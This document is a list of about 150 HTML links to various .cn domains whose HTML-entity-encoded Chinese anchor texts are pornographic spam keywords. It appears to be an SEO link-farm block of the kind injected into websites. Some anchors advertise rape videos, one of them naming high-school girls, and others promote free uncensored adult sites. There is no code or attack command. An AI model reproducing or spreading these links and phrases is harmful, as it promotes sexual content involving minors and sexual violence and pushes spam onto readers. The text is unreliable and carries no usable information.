<a href="http://idtczsm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://zongxia.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://ananlove.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://airnp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sengca.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://voisc17.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uqwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://hnrsz.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://goodglue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;XXXXXHD</a>|
<a href="http://kgub.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://jxguwan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://kj9388.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kafws.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tsagw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://365wan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://etongyq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqhdjc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://h7970.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://friend99.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kirinflag.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yama1996.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oucedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edgr.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://jgsws.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tuejk.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ye53.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibmhcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://pinndy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eikoh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://jngolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://riverina.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://coatstand.cn" target="_blank">&#x5B85;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bohome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://szbyx.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://rivenya.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://cscoto.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xm-air.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://celineshop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://cdwhgd.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jk398.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interchem.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nwob.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lns02.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5941740.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://shivw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://red56.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7537;&#x7537;&#x4F5C;&#x7231;gaywww</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zshhd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gm372.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://zamch.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grobal.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xhcss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://lo-fi.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://oasismc.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://17kp.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x4E9A;&#x6D32;&#x65E0;&#x56FD;&#x4EA7;&#x81EA;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://ruocong.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://zywzhs.cn" target="_blank">&#x597D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ghgyit.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsjxdc.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://propolis.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drko.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://yiqim.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://syfcm.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gdiet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://lififl.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://h7573.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mzian.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://bohome.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://cubni.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbes.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dawusu.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6253;&#x5C41;&#x80A1;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
